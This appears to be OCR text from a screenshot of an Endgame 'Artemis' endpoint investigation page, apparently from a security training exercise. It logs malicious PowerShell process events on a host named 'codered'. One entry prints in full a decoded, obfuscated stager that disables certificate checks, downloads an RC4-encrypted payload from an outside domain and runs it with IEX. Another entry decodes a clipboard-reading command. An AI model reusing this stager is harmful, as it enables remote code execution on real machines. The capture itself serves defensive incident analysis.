 E.
Investigation Details
?
Ask Artemis
A
Welcome, Admin
Nov 1, 2018 8:38 PM UTC (CDT+5)
Query Overview
Investigation Name
12e - Powershell Malicious
Search
Assigned To
DAY TWO
Date Created
Aug 22, 2018 2:41:19 PM UTC
Query Type
find_powershell
Query Details
Search for Malicious PowerShell
on hostname codered
Endpoint Breakdown
Artemis - Event Search
100%
1/1
Investigation
Details
2
Total Hits
1/1
Endpoints with Hits
First Seen Aug 22, 2018 1:44:39 PM UTC
Last Seen Aug 22, 2018 2:32:25 PM UTC
Filter By All
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
2:32:25 PM UTC (CDT+5)
Process Name powershell.exe Path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User bob PID 3796
Domain SHOCKWAVE MD5 95000560239032bc68b4c2fdfcdef913
PPID 7548 Command Line "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noninteractive -Sta -encodedCommand <DECODED> Add-Type -Assembly PresentationCore [Windows.Clipboard]::GetText() -replace "`r", '' -split "`n" </DECODED> -inputFormat xml -outputFormat xml
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
1:44:39 PM UTC (CDT+5)
Process
Name powershell.exe Path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User bob PID 7548
Domain SHOCKWAVE MD5 95000560239032bc68b4c2fdfcdef913
PPID 16224 Command
Line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc <DECODED>$wC=NEW-ObJeCT SYSTem.NEt.WEbClIeNt;$u='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36';[System.Net.ServicePointM
anager]::ServerCertificateValidationCallback = {$true};$WC.HeADErs.ADD('User-Agent',$u);$Wc.PROxy=[SyStEm.NeT.WEBREQuesT]::DefAULTWebProXy;$wc.PrOxY.CREdeNtIaLS = [SySteM.NeT.CrEdeNtiAlCacHE]::DEFAultNETwORKCREdEnTIalS;$Script:Proxy = $wc.Proxy;$K=[SysTEM.TEXt.ENcOdING]::
ASCII.GETBYteS('ogMyU=Dd(LR~&J%a7/>T5:-lr_G[1Opx');$R={$D,$K=$ARGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUnt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BXor$S[($S[$I]+$S[$H])%256]}};$ser='https://www.freegooglea
dsenseinfo.com:443';$t='/browse.php';$WC.HeAdeRS.ADD("Cookie","session=D02ITItOCb/atBTZ3lOt0WTYrUg=");$daTA=$WC.DowNLoAdDATA($SeR+$t);$IV=$daTA[0..3];$DATa=$DAta[4..$DATA.lEngTH];-JOin[CHaR[]](& $R $DATa ($IV+$K))|IEX </DECODED>
©
Copyright
2018
Endgame,
Inc.
Version
3.0.2